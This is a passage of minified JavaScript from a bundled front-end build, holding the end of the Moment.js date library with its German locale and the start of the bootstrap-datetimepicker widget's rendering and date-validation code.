function rawSetter(mom,unit,value){if(unit==='Month'){return rawMonthSetter(mom,value);}else{return mom._d['set'+(mom._isUTC?'UTC':'')+unit](value);}}
function makeAccessor(unit,keepTime){return function(value){if(value!=null){rawSetter(this,unit,value);moment.updateOffset(this,keepTime);return this;}else{return rawGetter(this,unit);}};}
moment.fn.millisecond=moment.fn.milliseconds=makeAccessor('Milliseconds',false);moment.fn.second=moment.fn.seconds=makeAccessor('Seconds',false);moment.fn.minute=moment.fn.minutes=makeAccessor('Minutes',false);moment.fn.hour=moment.fn.hours=makeAccessor('Hours',true);moment.fn.date=makeAccessor('Date',true);moment.fn.dates=deprecate('dates accessor is deprecated. Use date instead.',makeAccessor('Date',true));moment.fn.year=makeAccessor('FullYear',true);moment.fn.years=deprecate('years accessor is deprecated. Use year instead.',makeAccessor('FullYear',true));moment.fn.days=moment.fn.day;moment.fn.months=moment.fn.month;moment.fn.weeks=moment.fn.week;moment.fn.isoWeeks=moment.fn.isoWeek;moment.fn.quarters=moment.fn.quarter;moment.fn.toJSON=moment.fn.toISOString;function daysToYears(days){return days*400/146097;}
function yearsToDays(years){return years*146097/400;}
extend(moment.duration.fn=Duration.prototype,{_bubble:function(){var milliseconds=this._milliseconds,days=this._days,months=this._months,data=this._data,seconds,minutes,hours,years=0;data.milliseconds=milliseconds%1000;seconds=absRound(milliseconds/1000);data.seconds=seconds%60;minutes=absRound(seconds/60);data.minutes=minutes%60;hours=absRound(minutes/60);data.hours=hours%24;days+=absRound(hours/24);years=absRound(daysToYears(days));days-=absRound(yearsToDays(years));months+=absRound(days/30);days%=30;years+=absRound(months/12);months%=12;data.days=days;data.months=months;data.years=years;},abs:function(){this._milliseconds=Math.abs(this._milliseconds);this._days=Math.abs(this._days);this._months=Math.abs(this._months);this._data.milliseconds=Math.abs(this._data.milliseconds);this._data.seconds=Math.abs(this._data.seconds);this._data.minutes=Math.abs(this._data.minutes);this._data.hours=Math.abs(this._data.hours);this._data.months=Math.abs(this._data.months);this._data.years=Math.abs(this._data.years);return this;},weeks:function(){return absRound(this.days()/7);},valueOf:function(){return this._milliseconds+
this._days*864e5+
(this._months%12)*2592e6+
toInt(this._months/12)*31536e6;},humanize:function(withSuffix){var output=relativeTime(this,!withSuffix,this.localeData());if(withSuffix){output=this.localeData().pastFuture(+this,output);}
return this.localeData().postformat(output);},add:function(input,val){var dur=moment.duration(input,val);this._milliseconds+=dur._milliseconds;this._days+=dur._days;this._months+=dur._months;this._bubble();return this;},subtract:function(input,val){var dur=moment.duration(input,val);this._milliseconds-=dur._milliseconds;this._days-=dur._days;this._months-=dur._months;this._bubble();return this;},get:function(units){units=normalizeUnits(units);return this[units.toLowerCase()+'s']();},as:function(units){var days,months;units=normalizeUnits(units);days=this._days+this._milliseconds/864e5;if(units==='month'||units==='year'){months=this._months+daysToYears(days)*12;return units==='month'?months:months/12;}else{days+=yearsToDays(this._months/12);switch(units){case'week':return days/7;case'day':return days;case'hour':return days*24;case'minute':return days*24*60;case'second':return days*24*60*60;case'millisecond':return days*24*60*60*1000;default:throw new Error('Unknown unit '+units);}}},lang:moment.fn.lang,locale:moment.fn.locale,toIsoString:deprecate("toIsoString() is deprecated. Please use toISOString() instead "+"(notice the capitals)",function(){return this.toISOString();}),toISOString:function(){var years=Math.abs(this.years()),months=Math.abs(this.months()),days=Math.abs(this.days()),hours=Math.abs(this.hours()),minutes=Math.abs(this.minutes()),seconds=Math.abs(this.seconds()+this.milliseconds()/1000);if(!this.asSeconds()){return'P0D';}
return(this.asSeconds()<0?'-':'')+'P'+
(years?years+'Y':'')+
(months?months+'M':'')+
(days?days+'D':'')+
((hours||minutes||seconds)?'T':'')+
(hours?hours+'H':'')+
(minutes?minutes+'M':'')+
(seconds?seconds+'S':'');},localeData:function(){return this._locale;}});function makeDurationGetter(name){moment.duration.fn[name]=function(){return this._data[name];};}
for(i in unitMillisecondFactors){if(unitMillisecondFactors.hasOwnProperty(i)){makeDurationGetter(i.toLowerCase());}}
moment.duration.fn.asMilliseconds=function(){return this.as('ms');};moment.duration.fn.asSeconds=function(){return this.as('s');};moment.duration.fn.asMinutes=function(){return this.as('m');};moment.duration.fn.asHours=function(){return this.as('h');};moment.duration.fn.asDays=function(){return this.as('d');};moment.duration.fn.asWeeks=function(){return this.as('weeks');};moment.duration.fn.asMonths=function(){return this.as('M');};moment.duration.fn.asYears=function(){return this.as('y');};moment.locale('en',{ordinal:function(number){var b=number%10,output=(toInt(number%100/10)===1)?'th':(b===1)?'st':(b===2)?'nd':(b===3)?'rd':'th';return number+output;}});function makeGlobal(shouldDeprecate){if(typeof ender!=='undefined'){return;}
oldGlobalMoment=globalScope.moment;if(shouldDeprecate){globalScope.moment=deprecate('Accessing Moment through the global scope is '+'deprecated, and will be removed in an upcoming '+'release.',moment);}else{globalScope.moment=moment;}}
if(hasModule){module.exports=moment;}else if(typeof define==='function'&&define.amd){define('moment',function(require,exports,module){if(module.config&&module.config()&&module.config().noGlobal===true){globalScope.moment=oldGlobalMoment;}
return moment;});makeGlobal(true);}else{makeGlobal();}}).call(this);;(function(factory){if(typeof define==='function'&&define.amd){define(['moment'],factory);}else if(typeof exports==='object'){module.exports=factory(require('../moment'));}else{factory((typeof global!=='undefined'?global:this).moment);}}(function(moment){function processRelativeTime(number,withoutSuffix,key,isFuture){var format={'m':['eine Minute','einer Minute'],'h':['eine Stunde','einer Stunde'],'d':['ein Tag','einem Tag'],'dd':[number+' Tage',number+' Tagen'],'M':['ein Monat','einem Monat'],'MM':[number+' Monate',number+' Monaten'],'y':['ein Jahr','einem Jahr'],'yy':[number+' Jahre',number+' Jahren']};return withoutSuffix?format[key][0]:format[key][1];}
return moment.defineLocale('de',{months:'Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember'.split('_'),monthsShort:'Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.'.split('_'),weekdays:'Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag'.split('_'),weekdaysShort:'So._Mo._Di._Mi._Do._Fr._Sa.'.split('_'),weekdaysMin:'So_Mo_Di_Mi_Do_Fr_Sa'.split('_'),longDateFormat:{LT:'HH:mm',LTS:'HH:mm:ss',L:'DD.MM.YYYY',LL:'D. MMMM YYYY',LLL:'D. MMMM YYYY LT',LLLL:'dddd, D. MMMM YYYY LT'},calendar:{sameDay:'[Heute um] LT [Uhr]',sameElse:'L',nextDay:'[Morgen um] LT [Uhr]',nextWeek:'dddd [um] LT [Uhr]',lastDay:'[Gestern um] LT [Uhr]',lastWeek:'[letzten] dddd [um] LT [Uhr]'},relativeTime:{future:'in %s',past:'vor %s',s:'ein paar Sekunden',m:processRelativeTime,mm:'%d Minuten',h:processRelativeTime,hh:'%d Stunden',d:processRelativeTime,dd:processRelativeTime,M:processRelativeTime,MM:processRelativeTime,y:processRelativeTime,yy:processRelativeTime},ordinalParse:/\d{1,2}\./,ordinal:'%d.',week:{dow:1,doy:4}});}));;
/* version : 4.17.37
 =========================================================
 bootstrap-datetimejs
 https://github.com/Eonasdan/bootstrap-datetimepicker
 Copyright (c) 2015 Jonathan Peterson
 =========================================================
 */
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','moment'],factory);}else if(typeof exports==='object'){factory(require('jquery'),require('moment'));}else{if(typeof jQuery==='undefined'){throw'bootstrap-datetimepicker requires jQuery to be loaded first';}
if(typeof moment==='undefined'){throw'bootstrap-datetimepicker requires Moment.js to be loaded first';}
factory(jQuery,moment);}}(function($,moment){'use strict';if(!moment){throw new Error('bootstrap-datetimepicker requires Moment.js to be loaded first');}
var dateTimePicker=function(element,options){var picker={},date,viewDate,unset=true,input,component=false,widget=false,use24Hours,minViewModeNumber=0,actualFormat,parseFormats,currentViewMode,datePickerModes=[{clsName:'days',navFnc:'M',navStep:1},{clsName:'months',navFnc:'y',navStep:1},{clsName:'years',navFnc:'y',navStep:10},{clsName:'decades',navFnc:'y',navStep:100}],viewModes=['days','months','years','decades'],verticalModes=['top','bottom','auto'],horizontalModes=['left','right','auto'],toolbarPlacements=['default','top','bottom'],keyMap={'up':38,38:'up','down':40,40:'down','left':37,37:'left','right':39,39:'right','tab':9,9:'tab','escape':27,27:'escape','enter':13,13:'enter','pageUp':33,33:'pageUp','pageDown':34,34:'pageDown','shift':16,16:'shift','control':17,17:'control','space':32,32:'space','t':84,84:'t','delete':46,46:'delete'},keyState={},getMoment=function(d){var tzEnabled=false,returnMoment,currentZoneOffset,incomingZoneOffset,timeZoneIndicator,dateWithTimeZoneInfo;if(moment.tz!==undefined&&options.timeZone!==undefined&&options.timeZone!==null&&options.timeZone!==''){tzEnabled=true;}
if(d===undefined||d===null){if(tzEnabled){returnMoment=moment().tz(options.timeZone).startOf('d');}else{returnMoment=moment().startOf('d');}}else{if(tzEnabled){currentZoneOffset=moment().tz(options.timeZone).utcOffset();incomingZoneOffset=moment(d,parseFormats,options.useStrict).utcOffset();if(incomingZoneOffset!==currentZoneOffset){timeZoneIndicator=moment().tz(options.timeZone).format('Z');dateWithTimeZoneInfo=moment(d,parseFormats,options.useStrict).format('YYYY-MM-DD[T]HH:mm:ss')+timeZoneIndicator;returnMoment=moment(dateWithTimeZoneInfo,parseFormats,options.useStrict).tz(options.timeZone);}else{returnMoment=moment(d,parseFormats,options.useStrict).tz(options.timeZone);}}else{returnMoment=moment(d,parseFormats,options.useStrict);}}
return returnMoment;},isEnabled=function(granularity){if(typeof granularity!=='string'||granularity.length>1){throw new TypeError('isEnabled expects a single character string parameter');}
switch(granularity){case'y':return actualFormat.indexOf('Y')!==-1;case'M':return actualFormat.indexOf('M')!==-1;case'd':return actualFormat.toLowerCase().indexOf('d')!==-1;case'h':case'H':return actualFormat.toLowerCase().indexOf('h')!==-1;case'm':return actualFormat.indexOf('m')!==-1;case's':return actualFormat.indexOf('s')!==-1;default:return false;}},hasTime=function(){return(isEnabled('h')||isEnabled('m')||isEnabled('s'));},hasDate=function(){return(isEnabled('y')||isEnabled('M')||isEnabled('d'));},getDatePickerTemplate=function(){var headTemplate=$('<thead>').append($('<tr>').append($('<th>').addClass('prev').attr('data-action','previous').append($('<span>').addClass(options.icons.previous))).append($('<th>').addClass('picker-switch').attr('data-action','pickerSwitch').attr('colspan',(options.calendarWeeks?'6':'5'))).append($('<th>').addClass('next').attr('data-action','next').append($('<span>').addClass(options.icons.next)))),contTemplate=$('<tbody>').append($('<tr>').append($('<td>').attr('colspan',(options.calendarWeeks?'8':'7'))));return[$('<div>').addClass('datepicker-days').append($('<table>').addClass('table-condensed').append(headTemplate).append($('<tbody>'))),$('<div>').addClass('datepicker-months').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone())),$('<div>').addClass('datepicker-years').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone())),$('<div>').addClass('datepicker-decades').append($('<table>').addClass('table-condensed').append(headTemplate.clone()).append(contTemplate.clone()))];},getTimePickerMainTemplate=function(){var topRow=$('<tr>'),middleRow=$('<tr>'),bottomRow=$('<tr>');if(isEnabled('h')){topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementHour}).addClass('btn').attr('data-action','incrementHours').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-hour').attr({'data-time-component':'hours','title':options.tooltips.pickHour}).attr('data-action','showHours')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementHour}).addClass('btn').attr('data-action','decrementHours').append($('<span>').addClass(options.icons.down))));}
if(isEnabled('m')){if(isEnabled('h')){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').addClass('separator').html(':'));bottomRow.append($('<td>').addClass('separator'));}
topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementMinute}).addClass('btn').attr('data-action','incrementMinutes').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-minute').attr({'data-time-component':'minutes','title':options.tooltips.pickMinute}).attr('data-action','showMinutes')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementMinute}).addClass('btn').attr('data-action','decrementMinutes').append($('<span>').addClass(options.icons.down))));}
if(isEnabled('s')){if(isEnabled('m')){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').addClass('separator').html(':'));bottomRow.append($('<td>').addClass('separator'));}
topRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.incrementSecond}).addClass('btn').attr('data-action','incrementSeconds').append($('<span>').addClass(options.icons.up))));middleRow.append($('<td>').append($('<span>').addClass('timepicker-second').attr({'data-time-component':'seconds','title':options.tooltips.pickSecond}).attr('data-action','showSeconds')));bottomRow.append($('<td>').append($('<a>').attr({href:'#',tabindex:'-1','title':options.tooltips.decrementSecond}).addClass('btn').attr('data-action','decrementSeconds').append($('<span>').addClass(options.icons.down))));}
if(!use24Hours){topRow.append($('<td>').addClass('separator'));middleRow.append($('<td>').append($('<button>').addClass('btn btn-primary').attr({'data-action':'togglePeriod',tabindex:'-1','title':options.tooltips.togglePeriod})));bottomRow.append($('<td>').addClass('separator'));}
return $('<div>').addClass('timepicker-picker').append($('<table>').addClass('table-condensed').append([topRow,middleRow,bottomRow]));},getTimePickerTemplate=function(){var hoursView=$('<div>').addClass('timepicker-hours').append($('<table>').addClass('table-condensed')),minutesView=$('<div>').addClass('timepicker-minutes').append($('<table>').addClass('table-condensed')),secondsView=$('<div>').addClass('timepicker-seconds').append($('<table>').addClass('table-condensed')),ret=[getTimePickerMainTemplate()];if(isEnabled('h')){ret.push(hoursView);}
if(isEnabled('m')){ret.push(minutesView);}
if(isEnabled('s')){ret.push(secondsView);}
return ret;},getToolbar=function(){var row=[];if(options.showTodayButton){row.push($('<td>').append($('<a>').attr({'data-action':'today','title':options.tooltips.today}).append($('<span>').addClass(options.icons.today))));}
if(!options.sideBySide&&hasDate()&&hasTime()){row.push($('<td>').append($('<a>').attr({'data-action':'togglePicker','title':options.tooltips.selectTime}).append($('<span>').addClass(options.icons.time))));}
if(options.showClear){row.push($('<td>').append($('<a>').attr({'data-action':'clear','title':options.tooltips.clear}).append($('<span>').addClass(options.icons.clear))));}
if(options.showClose){row.push($('<td>').append($('<a>').attr({'data-action':'close','title':options.tooltips.close}).append($('<span>').addClass(options.icons.close))));}
return $('<table>').addClass('table-condensed').append($('<tbody>').append($('<tr>').append(row)));},getTemplate=function(){var template=$('<div>').addClass('bootstrap-datetimepicker-widget dropdown-menu'),dateView=$('<div>').addClass('datepicker').append(getDatePickerTemplate()),timeView=$('<div>').addClass('timepicker').append(getTimePickerTemplate()),content=$('<ul>').addClass('list-unstyled'),toolbar=$('<li>').addClass('picker-switch'+(options.collapse?' accordion-toggle':'')).append(getToolbar());if(options.inline){template.removeClass('dropdown-menu');}
if(use24Hours){template.addClass('usetwentyfour');}
if(isEnabled('s')&&!use24Hours){template.addClass('wider');}
if(options.sideBySide&&hasDate()&&hasTime()){template.addClass('timepicker-sbs');if(options.toolbarPlacement==='top'){template.append(toolbar);}
template.append($('<div>').addClass('row').append(dateView.addClass('col-md-6')).append(timeView.addClass('col-md-6')));if(options.toolbarPlacement==='bottom'){template.append(toolbar);}
return template;}
if(options.toolbarPlacement==='top'){content.append(toolbar);}
if(hasDate()){content.append($('<li>').addClass((options.collapse&&hasTime()?'collapse in':'')).append(dateView));}
if(options.toolbarPlacement==='default'){content.append(toolbar);}
if(hasTime()){content.append($('<li>').addClass((options.collapse&&hasDate()?'collapse':'')).append(timeView));}
if(options.toolbarPlacement==='bottom'){content.append(toolbar);}
return template.append(content);},dataToOptions=function(){var eData,dataOptions={};if(element.is('input')||options.inline){eData=element.data();}else{eData=element.find('input').data();}
if(eData.dateOptions&&eData.dateOptions instanceof Object){dataOptions=$.extend(true,dataOptions,eData.dateOptions);}
$.each(options,function(key){var attributeName='date'+key.charAt(0).toUpperCase()+key.slice(1);if(eData[attributeName]!==undefined){dataOptions[key]=eData[attributeName];}});return dataOptions;},place=function(){var position=(component||element).position(),offset=(component||element).offset(),vertical=options.widgetPositioning.vertical,horizontal=options.widgetPositioning.horizontal,parent;if(options.widgetParent){parent=options.widgetParent.append(widget);}else if(element.is('input')){parent=element.after(widget).parent();}else if(options.inline){parent=element.append(widget);return;}else{parent=element;element.children().first().after(widget);}
if(vertical==='auto'){if(offset.top+widget.height()*1.5>=$(window).height()+$(window).scrollTop()&&widget.height()+element.outerHeight()<offset.top){vertical='top';}else{vertical='bottom';}}
if(horizontal==='auto'){if(parent.width()<offset.left+widget.outerWidth()/2&&offset.left+widget.outerWidth()>$(window).width()){horizontal='right';}else{horizontal='left';}}
if(vertical==='top'){widget.addClass('top').removeClass('bottom');}else{widget.addClass('bottom').removeClass('top');}
if(horizontal==='right'){widget.addClass('pull-right');}else{widget.removeClass('pull-right');}
if(parent.css('position')!=='relative'){parent=parent.parents().filter(function(){return $(this).css('position')==='relative';}).first();}
if(parent.length===0){throw new Error('datetimepicker component should be placed within a relative positioned container');}
widget.css({top:vertical==='top'?'auto':position.top+element.outerHeight(),bottom:vertical==='top'?position.top+element.outerHeight():'auto',left:horizontal==='left'?(parent===element?0:position.left):'auto',right:horizontal==='left'?'auto':parent.outerWidth()-element.outerWidth()-(parent===element?0:position.left)});},notifyEvent=function(e){if(e.type==='dp.change'&&((e.date&&e.date.isSame(e.oldDate))||(!e.date&&!e.oldDate))){return;}
element.trigger(e);},viewUpdate=function(e){if(e==='y'){e='YYYY';}
notifyEvent({type:'dp.update',change:e,viewDate:viewDate.clone()});},showMode=function(dir){if(!widget){return;}
if(dir){currentViewMode=Math.max(minViewModeNumber,Math.min(3,currentViewMode+dir));}
widget.find('.datepicker > div').hide().filter('.datepicker-'+datePickerModes[currentViewMode].clsName).show();},fillDow=function(){var row=$('<tr>'),currentDate=viewDate.clone().startOf('w').startOf('d');if(options.calendarWeeks===true){row.append($('<th>').addClass('cw').text('#'));}
while(currentDate.isBefore(viewDate.clone().endOf('w'))){row.append($('<th>').addClass('dow').text(currentDate.format('dd')));currentDate.add(1,'d');}
widget.find('.datepicker-days thead').append(row);},isInDisabledDates=function(testDate){return options.disabledDates[testDate.format('YYYY-MM-DD')]===true;},isInEnabledDates=function(testDate){return options.enabledDates[testDate.format('YYYY-MM-DD')]===true;},isInDisabledHours=function(testDate){return options.disabledHours[testDate.format('H')]===true;},isInEnabledHours=function(testDate){return options.enabledHours[testDate.format('H')]===true;},isValid=function(targetMoment,granularity){if(!targetMoment.isValid()){return false;}
if(options.disabledDates&&granularity==='d'&&isInDisabledDates(targetMoment)){return false;}
if(options.enabledDates&&granularity==='d'&&!isInEnabledDates(targetMoment)){return false;}
if(options.minDate&&targetMoment.isBefore(options.minDate,granularity)){return false;}
if(options.maxDate&&targetMoment.isAfter(options.maxDate,granularity)){return false;}
if(options.daysOfWeekDisabled&&granularity==='d'&&options.daysOfWeekDisabled.indexOf(targetMoment.day())!==-1){return false;}
if(options.disabledHours&&(granularity==='h'||granularity==='m'||granularity==='s')&&isInDisabledHours(targetMoment)){return false;}
if(options.enabledHours&&(granularity==='h'||granularity==='m'||granularity==='s')&&!isInEnabledHours(targetMoment)){return false;}
if(options.disabledTimeIntervals&&(granularity==='h'||granularity==='m'||granularity==='s')){var found=false;$.each(options.disabledTimeIntervals,function(){if(targetMoment.isBetween(this[0],this[1])){found=true;return false;}});if(found){return false;}}
return true;},fillMonths=function(){var spans=[],monthsShort=viewDate.clone().startOf('y').startOf('d');while(monthsShort.isSame(viewDate,'y')){spans.push($('<span>').attr('data-action','selectMonth').addClass('month').text(monthsShort.format('MMM')));monthsShort.add(1,'M');}
widget.find('.datepicker-months td').empty().append(spans);},updateMonths=function(){var monthsView=widget.find('.datepicker-months'),monthsViewHeader=monthsView.find('th'),months=monthsView.find('tbody').find('span');monthsViewHeader.eq(0).find('span').attr('title',options.tooltips.prevYear);monthsViewHeader.eq(1).attr('title',options.tooltips.selectYear);monthsViewHeader.eq(2).find('span').attr('title',options.tooltips.nextYear);monthsView.find('.disabled').removeClass('disabled');if(!isValid(viewDate.clone().subtract(1,'y'),'y')){monthsViewHeader.eq(0).addClass('disabled');}
monthsViewHeader.eq(1).text(viewDate.year());if(!isValid(viewDate.clone().add(1,'y'),'y')){monthsViewHeader.eq(2).addClass('disabled');}
months.removeClass('active');if(date.isSame(viewDate,'y')&&!unset){months.eq(date.month()).addClass('active');}
months.each(function(index){if(!isValid(viewDate.clone().month(index),'M')){$(this).addClass('disabled');}});},updateYears=function(){var yearsView=widget.find('.datepicker-years'),yearsViewHeader=yearsView.find('th'),startYear=viewDate.clone().subtract(5,'y'),endYear=viewDate.clone().add(6,'y'),html='';yearsViewHeader.eq(0).find('span').attr('title',options.tooltips.prevDecade);yearsViewHeader.eq(1).attr('title',options.tooltips.selectDecade);yearsViewHeader.eq(2).find('span').attr('title',options.tooltips.nextDecade);yearsView.find('.disabled').removeClass('disabled');if(options.minDate&&options.minDate.isAfter(startYear,'y')){yearsViewHeader.eq(0).addClass('disabled');}
yearsViewHeader.eq(1).text(startYear.year()+'-'+endYear.year());if(options.maxDate&&options.maxDate.isBefore(endYear,'y')){yearsViewHeader.eq(2).addClass('disabled');}
while(!startYear.isAfter(endYear,'y')){html+='<span data-action="selectYear" class="year'+(startYear.isSame(date,'y')&&!unset?' active':'')+(!isValid(startYear,'y')?' disabled':'')+'">'+startYear.year()+'</span>';startYear.add(1,'y');}
yearsView.find('td').html(html);},updateDecades=function(){var decadesView=widget.find('.datepicker-decades'),decadesViewHeader=decadesView.find('th'),startDecade=moment({y:viewDate.year()-(viewDate.year()%100)-1}),endDecade=startDecade.clone().add(100,'y'),startedAt=startDecade.clone(),html='';decadesViewHeader.eq(0).find('span').attr('title',options.tooltips.prevCentury);decadesViewHeader.eq(2).find('span').attr('title',options.tooltips.nextCentury);decadesView.find('.disabled').removeClass('disabled');if(startDecade.isSame(moment({y:1900}))||(options.minDate&&options.minDate.isAfter(startDecade,'y'))){decadesViewHeader.eq(0).addClass('disabled');}
decadesViewHeader.eq(1).text(startDecade.year()+'-'+endDecade.year());if(startDecade.isSame(moment({y:2000}))||(options.maxDate&&options.maxDate.isBefore(endDecade,'y'))){decadesViewHeader.eq(2).addClass('disabled');}
while(!startDecade.isAfter(endDecade,'y')){html+='<span data-action="selectDecade" class="decade'+(startDecade.isSame(date,'y')?' active':'')+
(!isValid(startDecade,'y')?' disabled':'')+'" data-selection="'+(startDecade.year()+6)+'">'+(startDecade.year()+1)+' - '+(startDecade.year()+12)+'</span>';startDecade.add(12,'y');}
html+='<span></span><span></span><span></span>';decadesView.find('td').html(html);decadesViewHeader.eq(1).text((startedAt.year()+1)+'-'+(startDecade.year()));},fillDate=function(){var daysView=widget.find('.datepicker-days'),daysViewHeader=daysView.find('th'),currentDate,html=[],row,clsName,i;if(!hasDate()){return;}
daysViewHeader.eq(0).find('span').attr('title',options.tooltips.prevMonth);daysViewHeader.eq(1).attr('title',options.tooltips.selectMonth);daysViewHeader.eq(2).find('span').attr('title',options.tooltips.nextMonth);daysView.find('.disabled').removeClass('disabled');daysViewHeader.eq(1).text(viewDate.format(options.dayViewHeaderFormat));if(!isValid(viewDate.clone().subtract(1,'M'),'M')){daysViewHeader.eq(0).addClass('disabled');}
if(!isValid(viewDate.clone().add(1,'M'),'M')){daysViewHeader.eq(2).addClass('disabled');}
currentDate=viewDate.clone().startOf('M').startOf('w').startOf('d');for(i=0;i<42;i++){if(currentDate.weekday()===0){row=$('<tr>');if(options.calendarWeeks){row.append('<td class="cw">'+currentDate.week()+'</td>');}
html.push(row);}
clsName='';if(currentDate.isBefore(viewDate,'M')){clsName+=' old';}
if(currentDate.isAfter(viewDate,'M')){clsName+=' new';}
if(currentDate.isSame(date,'d')&&!unset){clsName+=' active';}
if(!isValid(currentDate,'d')){clsName+=' disabled';}
if(currentDate.isSame(getMoment(),'d')){clsName+=' today';}
if(currentDate.day()===0||currentDate.day()===6){clsName+=' weekend';}
row.append('<td data-action="selectDay" data-day="'+currentDate.format('L')+'" class="day'+clsName+'">'+currentDate.date()+'</td>');currentDate.add(1,'d');}
daysView.find('tbody').empty().append(html);updateMonths();updateYears();updateDecades();},fillHours=function(){var table=widget.find('.timepicker-hours table'),currentHour=viewDate.clone().startOf('d'),html=[],row=$('<tr>');if(viewDate.hour()>11&&!use24Hours){currentHour.hour(12);}
while(currentHour.isSame(viewDate,'d')&&(use24Hours||(viewDate.hour()<12&&currentHour.hour()<12)||viewDate.hour()>11)){if(currentHour.hour()%4===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectHour" class="hour'+(!isValid(currentHour,'h')?' disabled':'')+'">'+currentHour.format(use24Hours?'HH':'hh')+'</td>');currentHour.add(1,'h');}
table.empty().append(html);},fillMinutes=function(){var table=widget.find('.timepicker-minutes table'),currentMinute=viewDate.clone().startOf('h'),html=[],row=$('<tr>'),step=options.stepping===1?5:options.stepping;while(viewDate.isSame(currentMinute,'h')){if(currentMinute.minute()%(step*4)===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectMinute" class="minute'+(!isValid(currentMinute,'m')?' disabled':'')+'">'+currentMinute.format('mm')+'</td>');currentMinute.add(step,'m');}
table.empty().append(html);},fillSeconds=function(){var table=widget.find('.timepicker-seconds table'),currentSecond=viewDate.clone().startOf('m'),html=[],row=$('<tr>');while(viewDate.isSame(currentSecond,'m')){if(currentSecond.second()%20===0){row=$('<tr>');html.push(row);}
row.append('<td data-action="selectSecond" class="second'+(!isValid(currentSecond,'s')?' disabled':'')+'">'+currentSecond.format('ss')+'</td>');currentSecond.add(5,'s');}
table.empty().append(html);},fillTime=function(){var toggle,newDate,timeComponents=widget.find('.timepicker span[data-time-component]');if(!use24Hours){toggle=widget.find('.timepicker [data-action=togglePeriod]');newDate=date.clone().add((date.hours()>=12)?-12:12,'h');toggle.text(date.format('A'));if(isValid(newDate,'h')){toggle.removeClass('disabled');}else{toggle.addClass('disabled');}}
timeComponents.filter('[data-time-component=hours]').text(date.format(use24Hours?'HH':'hh'));timeComponents.filter('[data-time-component=minutes]').text(date.format('mm'));timeComponents.filter('[data-time-component=seconds]').text(date.format('ss'));fillHours();fillMinutes();fillSeconds();},update=function(){if(!widget){return;}
fillDate();fillTime();},setValue=function(targetMoment){var oldDate=unset?null:date;if(!targetMoment){unset=true;input.val('');element.data('date','');notifyEvent({type:'dp.change',date:false,oldDate:oldDate});update();return;}
targetMoment=targetMoment.clone().locale(options.locale);if(options.stepping!==1){targetMoment.minutes((Math.round(targetMoment.minutes()/options.stepping)*options.stepping)%60).seconds(0);}
if(isValid(targetMoment)){date=targetMoment;viewDate=date.clone();input.val(date.format(actualFormat));element.data('date',date.format(actualFormat));unset=false;update();notifyEvent({type:'dp.change',date:date.clone(),oldDate:oldDate});}else{if(!options.keepInvalid){input.val(unset?'':date.format(actualFormat));}
notifyEvent({type:'dp.error',date:targetMoment});}},hide=function(){var transitioning=false;if(!widget){return picker;}
widget.find('.collapse').each(function(){var collapseData=$(this).data('collapse');if(collapseData&&collapseData.transitioning){transitioning=true;return false;}
return true;});if(transitioning){return picker;}
if(component&&component.hasClass('btn')){component.toggleClass('active');}
widget.hide();$(window).off('resize',place);widget.off('click','[data-action]');widget.off('mousedown',false);widget.remove();widget=false;notifyEvent({type:'dp.hide',date:date.clone()});input.blur();return picker;},clear=function(){setValue(null);},actions={next:function(){var navFnc=datePickerModes[currentViewMode].navFnc;viewDate.add(datePickerModes[currentViewMode].navStep,navFnc);fillDate();viewUpdate(navFnc);},previous:function(){var navFnc=datePickerModes[currentViewMode].navFnc;viewDate.subtract(datePickerModes[currentViewMode].navStep,navFnc);fillDate();viewUpdate(navFnc);},pickerSwitch:function(){showMode(1);},selectMonth:function(e){var month=$(e.target).closest('tbody').find('span').index($(e.target));viewDate.month(month);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()).month(viewDate.month()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('M');},selectYear:function(e){var year=parseInt($(e.target).text(),10)||0;viewDate.year(year);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('YYYY');},selectDecade:function(e){var year=parseInt($(e.target).data('selection'),10)||0;viewDate.year(year);if(currentViewMode===minViewModeNumber){setValue(date.clone().year(viewDate.year()));if(!options.inline){hide();}}else{showMode(-1);fillDate();}
viewUpdate('YYYY');},selectDay:function(e){var day=viewDate.clone();if($(e.target).is('.old')){day.subtract(1,'M');}
if($(e.target).is('.new')){day.add(1,'M');}
setValue(day.date(parseInt($(e.target).text(),10)));if(!hasTime()&&!options.keepOpen&&!options.inline){hide();}},incrementHours:function(){var newDate=date.clone().add(1,'h');if(isValid(newDate,'h')){setValue(newDate);}},incrementMinutes:function(){var newDate=date.clone().add(options.stepping,'m');if(isValid(newDate,'m')){setValue(newDate);}},incrementSeconds:function(){var newDate=date.clone().add(1,'s');if(isValid(newDate,'s')){setValue(newDate);}},decrementHours:function(){var newDate=date.clone().subtract(1,'h');if(isValid(newDate,'h')){setValue(newDate);}},decrementMinutes:function(){var newDate=date.clone().subtract(options.stepping,'m');if(isValid(newDate,'m')){setValue(newDate);}},decrementSeconds:function(){var newDate=date.clone().subtract(1,'s');if(isValid(newDate,'s')){setValue(newDate);}},togglePeriod:function(){setValue(date.clone().add((date.hours()>=12)?-12:12,'h'));},togglePicker:function(e){var 